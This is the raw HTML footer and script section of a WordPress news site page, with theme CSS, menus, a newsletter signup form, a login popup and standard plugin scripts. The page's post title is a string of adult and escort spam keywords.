.elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;xMidYMid meet&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 120 26&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Cpolygon points=&#039;0,14.4 0,21 11.5,12.4 21.3,20 30.4,11.1 40.3,20 51,12.4 60.6,20 69.6,11.1 79.3,20 90.1,12.4 99.6,20 109.7,11.1 120,21 120,14.4 109.7,5 99.6,13 90.1,5 79.3,14.5 71,5.7 60.6,12.4 51,5 40.3,14.5 31.1,5 21.3,13 11.5,5 	&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d064a02 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d064a02" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-076873c" data-id="076873c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-66d3e7d elementor-widget elementor-widget-foxiz-heading" data-id="66d3e7d" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_66d3e7d" class="block-h heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>About US</span></h4></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f68205f elementor-widget elementor-widget-wp-widget-widget-social-icon" data-id="f68205f" data-element_type="widget" data-widget_type="wp-widget-widget-social-icon.default">
				<div class="elementor-widget-container">
						<div class="about-content-wrap">
									<div class="about-bio">
						The National Post USA: The premier newspaper for the people, by the people. Reaching millions of readers daily, we pride ourselves on providing unbiased, comprehensive news coverage on the latest happenings in the USA. From politics to entertainment, fashion to sports, stay informed and stay ahead with us.					</div>
								<div class="social-icon-wrap clearfix tooltips-n"><a class="social-link-facebook" data-title="Facebook" href="https://www.facebook.com/nationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="https://twitter.com/homenationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a></div>
			</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2dfc7ca" data-id="2dfc7ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6187af4 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="6187af4" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<h5>Quick Link</h5><div class="menu-quick-link-container"><ul id="menu-quick-link" class="menu"><li id="menu-item-2215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2215"><a href="https://nationalpostusa.com/my-bookmarks/"><span>My Bookmark</span></a></li>
<li id="menu-item-2332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2332"><a href="https://nationalpostusa.com/advertise-with-us/"><span>Advertise with us</span></a></li>
<li id="menu-item-2353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2353"><a href="https://nationalpostusa.com/contact/"><span>Contact us</span></a></li>
<li id="menu-item-2333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://nationalpostusa.com/legal-terms-of-use/"><span>Legal &amp; Terms of use</span></a></li>
</ul></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b12cd2f" data-id="b12cd2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c9281ab elementor-widget elementor-widget-wp-widget-nav_menu" data-id="c9281ab" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<h5>Top Categories</h5><div class="menu-top-categories-container"><ul id="menu-top-categories" class="menu"><li id="menu-item-2189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2189"><a href="https://nationalpostusa.com/category/usa-news/"><span>USA News<span class="menu-sub-title meta-text">Hot</span></span></a></li>
<li id="menu-item-2335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2335"><a href="https://nationalpostusa.com/category/lifestyle/"><span>Lifestyle</span></a></li>
<li id="menu-item-2334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2334"><a href="https://nationalpostusa.com/category/entertainment-news/"><span>Entertainment</span></a></li>
<li id="menu-item-2339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2339"><a href="https://nationalpostusa.com/category/local-news/startup/"><span>NP Money</span></a></li>
</ul></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-caed948" data-id="caed948" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1a63dfa elementor-widget elementor-widget-foxiz-heading" data-id="1a63dfa" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_1a63dfa" class="block-h heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Subscribe to National Post USA</span></h4></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-470a02c elementor-widget elementor-widget-text-editor" data-id="470a02c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="entry-summary" style="margin-bottom: 15px;">Subscribe to our newsletter to get our newest articles instantly!</p><p><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.0 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-2361" method="post" data-id="2361" data-name="newsletter" ><div class="mc4wp-form-fields"><p>
	<label>Email address: 
		<input type="email" name="EMAIL" placeholder="Your email address" required />
      <input name="AGREE_TO_TERMS" type="checkbox" value="1" required=""> <a href="https://nationalpostusa.com/legal-terms-of-use" target="_blank">I have read and agree to the terms &amp; conditions</a>
</label>
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you&#8217;re human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768501977" /><input type="hidden" name="_mc4wp_form_id" value="2361" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		<div class="footer-inner">        <div class="footer-copyright">
            <div class="rb-container edge-padding">
				            <div class="copyright-inner">
				<div class="copyright"><p>© National Post USA News Network. Mokingo International Group of Companies. All Rights<br />
Reserved.</p>
</div>            </div>
		            </div>
        </div>
	</div></footer>
		</div>
        <script>
            (function () {
                let currentMode = null;
                let darkModeID = 'RubyDarkMode';
                if (navigator.cookieEnabled) {
                    currentMode = localStorage.getItem(darkModeID);
                }
                if (null === currentMode) {
                    currentMode = document.body.getAttribute('data-theme');
                }
                if ('dark' === currentMode) {
                    document.body.setAttribute('data-theme', 'dark');
                    let darkIcons = document.getElementsByClassName('mode-icon-dark');
                    if (darkIcons.length) {
                        for (let i = 0; i < darkIcons.length; i++) {
                            darkIcons[i].classList.add('activated');
                        }
                    }
                } else {
                    document.body.setAttribute('data-theme', 'default');
                    let defaultIcons = document.getElementsByClassName('mode-icon-default');
                    if (defaultIcons.length) {
                        for (let i = 0; i < defaultIcons.length; i++) {
                            defaultIcons[i].classList.add('activated');
                        }
                    }
                }
            })();
        </script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>            <aside id="bookmark-toggle-info" class="bookmark-info edge-padding">
                <div class="bookmark-holder">
                    <div class="bookmark-featured"></div>
                    <div class="bookmark-inner">
                        <span class="bookmark-title h5"></span>
                        <span class="bookmark-desc"></span>
                    </div>
                </div>
            </aside>
            <aside id="follow-toggle-info" class="bookmark-info edge-padding">
                <div class="bookmark-holder">
                    <span class="bookmark-desc"></span>
                </div>
            </aside>
			            <aside id="bookmark-remove-info" class="bookmark-info edge-padding">
                <div class="bookmark-remove-holder bookmark-holder">
                    <p>Removed from reading list</p>
                    <a href="#" id="bookmark-undo" class="bookmark-undo h4">Undo</a>
                </div>
            </aside>
		        <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
            <div class="logo-popup-outer">
                <div class="logo-popup">
                    <div class="login-popup-header">
						                            <div class="logo-popup-logo">
								                                    <img loading="lazy" decoding="async" src="https://nationalpostusa.com/wp-content/uploads/2023/01/login.webp" alt="" height="200" width="200">
								                            </div>
						                            <span class="logo-popup-heading h3">Welcome Back!</span>
						                            <p class="logo-popup-description is-meta">Sign in to your account</p>
						                    </div>
					        <div class="user-form"><form name="popup-form" id="popup-form" action="https://nationalpostusa.com/management/" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://nationalpostusa.com/massasjejenter-vestfold-lucy-porno-voksen-chat-live-escort-reviews-com" />
			</p></form></div>
        <div class="user-form-footer is-meta">
			            <a href="https://nationalpostusa.com/management/?action=lostpassword">Lost your password?</a>
        </div>
	                </div>
            </div>
        </div>
	<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https://nationalpostusa.com/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"};
//# sourceURL=foxiz-core-js-extra
</script>
<script src="https://nationalpostusa.com/wp-content/plugins/foxiz-core/assets/core.js?ver=1.7.0" id="foxiz-core-js"></script>
<script src="https://nationalpostusa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://nationalpostusa.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://nationalpostusa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2" id="contact-form-7-js"></script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/jquery.isotope.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.5.8" id="rbswiper-js"></script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"ajaxurl":"https://nationalpostusa.com/wp-admin/admin-ajax.php","twitterName":"National Post USA","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1"};
var uid_notification = {"uuid":"uid_notification","name":"list_small_2","order":"post_date","posts_per_page":"5","pagination":"infinite_scroll","entry_meta":["category"],"sponsor_meta":"1","middle_mode":"1","paged":"1","page_max":"489"};
//# sourceURL=foxiz-global-js-extra
</script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/global.js?ver=1.7.0" id="foxiz-global-js"></script>
<script defer src="https://nationalpostusa.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.0" id="mc4wp-forms-api-js"></script>
<script src="https://nationalpostusa.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.0" id="elementor-webpack-runtime-js"></script>
<script src="https://nationalpostusa.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.0" id="elementor-frontend-modules-js"></script>
<script src="https://nationalpostusa.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://nationalpostusa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/nationalpostusa.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3967,"title":"Massasjejenter%20vestfold%20lucy%20porno%20voksen%20chat%20live%20escort%20reviews%20com%20%E2%80%93%20National%20Post%20USA","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://nationalpostusa.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.0" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nationalpostusa.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nationalpostusa.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>